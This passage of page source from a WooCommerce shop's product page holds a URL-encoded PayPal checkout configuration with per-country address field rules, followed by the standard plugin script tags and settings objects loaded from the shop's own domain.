5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"5a2c6239bb","render_remaining_terms":"84811518f5","get_filter_terms":"bbb0e3697a"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"57c8fd511d","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"283cb4eb5c"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
